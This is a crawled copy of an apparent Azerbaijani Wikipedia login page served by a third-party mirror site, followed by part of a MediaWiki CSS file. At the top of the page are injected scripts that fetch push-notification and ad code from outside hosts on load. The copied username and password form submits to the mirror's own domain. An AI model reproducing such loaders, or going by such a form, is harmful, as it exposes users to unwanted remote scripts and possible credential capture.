

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=X%C3%BCsusi:%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m/Qaralama
body_size: 4485
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Xüsusi:İstifadəçiSəhifəm/Qaralama Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns--1 ns-special mw-special-Userlogin page-Xüsusi_DaxilOl rootpage-Xüsusi_DaxilOl skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="https://az.wikipedia.org/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="https://az.wikipedia.org/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="https://az.wikipedia.org/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item active menu__item--login" href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;returntoquery=&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="https://az.wikipedia.org/wiki/X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r?returnto=X%C3%BCsusi%3ADaxilOl" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=auth.wikimedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="https://az.wikipedia.org/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="https://az.wikipedia.org/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="https://az.wikipedia.org/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><!-- CentralNotice --></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading">Daxil ol</h1>
					<div class="tagline"></div>
				</div>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div id="userloginprompt"></div><div id="languagelinks"><p>Dil: <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=de" class="mw-authentication-popup-link" hreflang="de" lang="de">Deutsch</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=en" class="mw-authentication-popup-link" hreflang="en" lang="en">English</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=eo" class="mw-authentication-popup-link" hreflang="eo" lang="eo">Esperanto</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=fr" class="mw-authentication-popup-link" hreflang="fr" lang="fr">français</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=es" class="mw-authentication-popup-link" hreflang="es" lang="es">español</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=it" class="mw-authentication-popup-link" hreflang="it" lang="it">italiano</a> | <a href="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;uselang=nl" class="mw-authentication-popup-link" hreflang="nl" lang="nl">Nederlands</a></p></div><div class="mw-ui-container"><div id="userloginForm"><form class="mw-htmlform mw-htmlform-codex" action="/azwiki/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile" method="post" name="userlogin"><input type="hidden" value="Xüsusi:DaxilOl" name="title">
<div class="cdx-message--notice cdx-message cdx-message--block"><span class="cdx-message__icon"></span><div class="cdx-message__content"><strong>Vikipediya sizin kimi istifadəçilər tərəfindən hazırlanır.</strong><br/>Öz töhfənizi vermək üçün daxil olun.</div></div><div class="mw-htmlform-field-HTMLInfoField cdx-field"><div class="cdx-field__control"><div class="mw-mf-watermark"><img src="/static/images/icons/wikipedia.png" alt=""></div></div></div><div class="mw-htmlform-field-HTMLTextField loginText mw-userlogin-username cdx-field"><div class="cdx-label"><label class="cdx-label__label" for="wpName1"><span class="cdx-label__label__text">İstifadəçi adı</span></label></div><div class="cdx-field__control"><div class="cdx-text-input"><input id="wpName1" name="wpName" size="20" placeholder="İstifadəçi adınızı daxil edin" class="loginText mw-userlogin-username cdx-text-input__input" tabindex="1" required="" autofocus="" autocomplete="username"></div></div></div><div class="mw-htmlform-field-HTMLTextField loginPassword mw-userlogin-password cdx-field"><div class="cdx-label"><label class="cdx-label__label" for="wpPassword1"><span class="cdx-label__label__text">Parol</span></label></div><div class="cdx-field__control"><div class="cdx-text-input"><input id="wpPassword1" name="wpPassword" size="20" placeholder="Parolunuzu daxil edin" class="loginPassword mw-userlogin-password cdx-text-input__input" tabindex="2" required="" autocomplete="current-password" type="password"></div></div></div><div class="mw-htmlform-field-HTMLCheckField mw-userlogin-rememberme cdx-field"><div class="cdx-field__control"><div class="cdx-checkbox"><input id="wpRemember" tabindex="3" class="mw-userlogin-rememberme cdx-checkbox__input" type="checkbox" value="1" name="wpRemember"><span class="cdx-checkbox__icon"> </span><label for="wpRemember" class="cdx-checkbox__label">Sistemdə qal</label></div></div></div><div class="mw-htmlform-field-HTMLSubmitField cdx-field"><div class="cdx-field__control"><button class="mw-htmlform-submit cdx-button cdx-button--weight-primary cdx-button--action-progressive" id="wpLoginAttempt" type="submit" name="wploginattempt" value="Daxil ol" tabindex="5">Daxil ol</button></div></div><div class="mw-htmlform-field-HTMLInfoField mw-form-related-link-container mw-userlogin-help cdx-field"><div class="cdx-field__control"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Help:Logging_in">Qeydiyyat barədə köməklik</a></div></div><div class="mw-htmlform-field-HTMLInfoField mw-form-related-link-container cdx-field"><div class="cdx-field__control"><a href="/azwiki/wiki/X%C3%BCsusi:ParoluS%C4%B1f%C4%B1rla" title="Xüsusi:ParoluSıfırla">Parolunuzu unutmusunuz?</a></div></div><div class="mw-htmlform-field-HTMLInfoField cdx-field"><div class="cdx-field__control"><div id="mw-createaccount-cta">İstifadəçi hesabınız yoxdur?<a id="mw-createaccount-join" href="/azwiki/w/index.php?title=X%C3%BCsusi:HesabYarat&amp;returnto=X%C3%BCsusi%3A%C4%B0stifad%C9%99%C3%A7iS%C9%99hif%C9%99m%2FQaralama&amp;centralauthLoginToken=255b6a51ad12be919feb77d3d7507921&amp;usesul3=1&amp;useformat=mobile&amp;campaign=loginCTA" class="mw-authentication-popup-link cdx-button cdx-button--action-progressive cdx-button--fake-button cdx-button--fake-button--enabled" target="_self" tabindex="100">Vikipediyaya qoşulun</a></div></div></div><input id="wpEditToken" type="hidden" value="+\" name="wpEditToken">
<input name="authAction" type="hidden" value="login">
<input name="force" type="hidden">
<input name="wpLoginToken" type="hidden" value="ab9653e452a37c4741478664f41e8e14696c0ef4+\">
<input id="mw-input-forceMentor" name="forceMentor" type="hidden">
</form></div></div>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://auth.wikimedia.org/azwiki/wiki/Xüsusi:DaxilOl">https://auth.wikimedia.org/azwiki/wiki/Xüsusi:DaxilOl</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: text/css
request_url: https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css
body_size: 8965
content:
.client-js .mw-dismissable-notice{display:none}.mw-dismissable-notice-close{visibility:hidden}.sitedir-ltr .mw-dismissable-notice-close{float:right}.sitedir-rtl .mw-dismissable-notice-close{float:left}.sitedir-ltr .mw-dismissable-notice-body{margin:.5em 20% .5em 5em}.sitedir-rtl .mw-dismissable-notice-body{margin:.5em 5em .5em 20%}.hlist dl,.hlist ol,.hlist ul{margin:0;padding:0}.hlist dl dl,.hlist ol dl,.hlist ul dl,.hlist dl ol,.hlist ol ol,.hlist ul ol,.hlist dl ul,.hlist ol ul,.hlist ul ul{display:inline}.hlist dd,.hlist dt,.hlist li{margin:0;display:inline}.hlist>ul li,.hlist>dl li,ul.hlist li{display:inline-block;margin-right:8px}.hlist-separated li:after{content:' • '!important;padding-left:8px;font-size:1em;line-height:1}.hlist-separated:last-child:after{content:none!important}.mw-ui-button{font-family:inherit;font-size:1em;display:inline-block;min-width:4em;max-width:28.75em;padding:.546875em 1em;line-height:1.286;margin:0;border-radius:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;*display:inline;zoom:1;vertical-align:middle;background-color:#f8f9fa;color:#222;border:1px solid #a2a9b1;text-align:center;font-weight:bold;cursor:pointer}.mw-ui-button:visited{color:#222}.mw-ui-button:hover{background-color:#fff;color:#444;border-color:#a2a9b1}.mw-ui-button:focus{background-color:#fff;color:#222;border-color:#36c;box-shadow:inset 0 0 0 1px #36c , inset 0 0 0 2px #fff}.mw-ui-button:active,.mw-ui-button.is-on,.mw-ui-button.mw-ui-checked{background-color:#d9d9d9;color:#000;border-color:#72777d;box-shadow:none}.mw-ui-button:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button:disabled:hover,.mw-ui-button:disabled:active{background-color:#c8ccd1;color:#fff;box-shadow:none;border-color:#c8ccd1}.mw-ui-button:focus{outline-width:0}.mw-ui-button:focus::-moz-focus-inner{border-color:transparent;padding:0}.mw-ui-button:not(:disabled ) {-webkit-transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms;-moz-transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms;transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms}.mw-ui-button:disabled{text-shadow:none;cursor:default}.mw-ui-button.mw-ui-big{font-size:1.3em}.mw-ui-button.mw-ui-block{display:block;width:100%;margin-left:auto;margin-right:auto}.mw-ui-button.mw-ui-progressive{background-color:#36c;color:#fff;border:1px solid #36c}.mw-ui-button.mw-ui-progressive:hover{background-color:#447ff5;border-color:#447ff5}.mw-ui-button.mw-ui-progressive:focus{box-shadow:inset 0 0 0 1px #36c , inset 0 0 0 2px #fff}.mw-ui-button.mw-ui-progressive:active,.mw-ui-button.mw-ui-progressive.is-on,.mw-ui-button.mw-ui-progressive.mw-ui-checked{background-color:#2a4b8d;border-color:#2a4b8d;box-shadow:none}.mw-ui-button.mw-ui-progressive:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button.mw-ui-progressive:disabled:hover,.mw-ui-button.mw-ui-progressive:disabled:active,.mw-ui-button.mw-ui-progressive:disabled.mw-ui-checked{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1;box-shadow:none}.mw-ui-button.mw-ui-progressive.mw-ui-quiet{color:#222}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:hover{background-color:transparent;color:#447ff5}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:active,.mw-ui-button.mw-ui-progressive.mw-ui-quiet.mw-ui-checked{color:#2a4b8d}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:focus{background-color:transparent;color:#36c}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-destructive{background-color:#d33;color:#fff;border:1px solid #d33}.mw-ui-button.mw-ui-destructive:hover{background-color:#ff4242;border-color:#ff4242}.mw-ui-button.mw-ui-destructive:focus{box-shadow:inset 0 0 0 1px #d33 , inset 0 0 0 2px #fff}.mw-ui-button.mw-ui-destructive:active,.mw-ui-button.mw-ui-destructive.is-on,.mw-ui-button.mw-ui-destructive.mw-ui-checked{background-color:#b32424;border-color:#b32424;box-shadow:none}.mw-ui-button.mw-ui-destructive:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button.mw-ui-destructive:disabled:hover,.mw-ui-button.mw-ui-destructive:disabled:active,.mw-ui-button.mw-ui-destructive:disabled.mw-ui-checked{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1;box-shadow:none}.mw-ui-button.mw-ui-destructive.mw-ui-quiet{color:#222}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:hover{background-color:transparent;color:#ff4242}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:active,.mw-ui-button.mw-ui-destructive.mw-ui-quiet.mw-ui-checked{color:#b32424}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:focus{background-color:transparent;color:#d33}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-quiet{background:transparent;border:0;text-shadow:none;color:#222}.mw-ui-button.mw-ui-quiet:hover{background-color:transparent;color:#444}.mw-ui-button.mw-ui-quiet:active,.mw-ui-button.mw-ui-quiet.mw-ui-checked{color:#000}.mw-ui-button.mw-ui-quiet:focus{background-color:transparent;color:#222}.mw-ui-button.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-quiet:hover,.mw-ui-button.mw-ui-quiet:focus{box-shadow:none}.mw-ui-button.mw-ui-quiet:active,.mw-ui-button.mw-ui-quiet:disabled{background:transparent}input.mw-ui-button::-moz-focus-inner,button.mw-ui-button::-moz-focus-inner{margin-top:-1px;margin-bottom:-1px}a.mw-ui-button{text-decoration:none}a.mw-ui-button:hover,a.mw-ui-button:focus{text-decoration:none}.mw-ui-button-group>*{min-width:48px;border-radius:0;float:left}.mw-ui-button-group>*:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.mw-ui-button-group >*:not(:first-child ) {border-left:0}.mw-ui-button-group>*:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px}.mw-ui-button-group .is-on .button{cursor:default}.mw-ui-icon{position:relative;line-height:1.5em;min-height:1.5em;min-width:1.5em}.mw-ui-icon.mw-ui-icon-element{text-indent:-999px;overflow:hidden;width:3.5em;min-width:3.5em;max-width:3.5em}.mw-ui-icon.mw-ui-icon-element:before{left:0;right:0;position:absolute;margin:0 1em}.mw-ui-icon.mw-ui-icon-element.mw-ui-icon-large{width:4.625em;min-width:4.625em;max-width:4.625em;line-height:4.625em;min-height:4.625em}.mw-ui-icon.mw-ui-icon-element.mw-ui-icon-large:before{min-height:4.625em}.mw-ui-icon.mw-ui-icon-before:before,.mw-ui-icon.mw-ui-icon-element:before{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;float:left;display:block;min-height:1.5em;content:' '}.mw-ui-icon.mw-ui-icon-before:before{position:relative;width:1.5em;margin-right:1em}.mw-ui-icon.mw-ui-icon-small:before{background-size:66.67% auto}html,body,div,span,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,ins,em,img,small,strike,strong,sub,sup,tt,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,input,textarea,button,select,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:none}table,caption,tbody,tfoot,thead,tr,th,td{font-size:100%}caption{font-weight:bold}button{border:0;background-color:transparent}body{line-height:1;-webkit-tap-highlight-color:transparent}input{line-height:normal}ol,ul{list-style:none}table{border-collapse:collapse}html,body{height:100%}body{background-color:#eaecf0}#content{border-top:1px solid transparent;padding-bottom:32px}.overlay-enabled,#content{background-color:#fff}.header-container{border-bottom:1px solid #c8ccd1}.header-container.header-chrome{background-color:#eaecf0;border:0;box-shadow:inset 0 -1px 3px rgba(0,0,0,.08)}#footer-info-lastmod{display:none}.last-modified-bar{background-color:transparent;display:block;color:#54595d;transition:background-color .2s ease , color .2s ease}.last-modified-bar a,.last-modified-bar a:visited{color:#54595d}.last-modified-bar a:nth-child( 2 ),.last-modified-bar a:visited:nth-child( 2 ) {font-weight:bold}.last-modified-bar #mw-mf-last-modified{padding-top:5px;padding-bottom:5px;background-color:#eaecf0}.last-modified-bar.active{color:#fff}.last-modified-bar.active #mw-mf-last-modified{background-color:#00af89}.last-modified-bar.active a{color:#fff}.header{display:table;width:100%;border-spacing:0;border-collapse:collapse;height:3.35em;white-space:nowrap;border-top:1px solid #c8ccd1;margin-top:-1px}.header>div{width:3.35em;position:relative;vertical-align:middle;display:table-cell}.header>div a{display:block}.header .branding-box{display:none;width:auto}.header .branding-box h1{margin-left:5px;font-size:1em}.header .branding-box h1 span{line-height:1;font-size:inherit}.header .branding-box h1 img{vertical-align:middle}.header .branding-box h1>*{float:left}.header .branding-box h1 sup{color:#54595d;display:none}.beta .header .branding-box h1 sup{display:initial}.header>.header-title{vertical-align:middle}.header .header-action>*{min-height:3.35em}.header>form,.overlay-header .overlay-title{padding:.15em 0}.header>form:last-child,.overlay-header .overlay-title:last-child{padding-right:1em}#searchInput{cursor:text}.search-box,.header .search-box{width:auto}.search-box .search{background-image:url(/w/skins/MinervaNeue/resources/skins.minerva.base.styles/magnifying-glass.png ?0d442);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22utf-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Cpath\ fill=%22%2372777d%22\ d=%22M5.9\ 15.2c1.2\ 1.2\ 2.7\ 1.8\ 4.4\ 1.8\ 1.5\ 0\ 2.9-.5\ 4-1.4l4.3\ 3.9s1-.3\ 1.3-1.4l-4.3-3.9c1.6-2.4\ 1.3-5.7-.8-7.8-1.2-1.2-2.7-1.8-4.4-1.8-1.7-.1-3.3.6-4.4\ 1.8-2.5\ 2.4-2.5\ 6.4-.1\ 8.8zM7\ 7.7s.1-.1.2-.1c.9-.9\ 2-1.3\ 3.2-1.3\ 1.2\ 0\ 2.4.5\ 3.2\ 1.3\ 1.8\ 1.8\ 1.8\ 4.7\ 0\ 6.4-.9.9-2\ 1.3-3.2\ 1.3-1.2\ 0-2.4-.5-3.2-1.3-1.8-1.7-1.8-4.5-.2-6.3z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/skins/MinervaNeue/resources/skins.minerva.base.styles/magnifying-glass.png ?0d442);outline:0;width:100%;background-color:#fff!important;-webkit-appearance:none;padding:.5em 0 .5em 32px;background-position:left 6px center;background-repeat:no-repeat;-webkit-background-size:20px 20px;background-size:20px 20px;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-top:0}input.search::-webkit-search-decoration,input.search::-webkit-search-cancel-button,input.search::-webkit-search-results-button,input.search::-webkit-search-results-decoration{display:none}.content h1 .edit-page{font-size:.58823529em}.content h2{clear:both}.content h2 .edit-page{font-size:.66666667em}.content h3 .edit-page{font-size:.83333333em}.content .edit-page{display:inline-block}.content .collapsible-heading .edit-page{visibility:hidden}.content .collapsible-heading.open-block .edit-page{visibility:visible}.content .mw-parser-output>h2,.content .section-heading{width:100%;border-bottom:1px solid 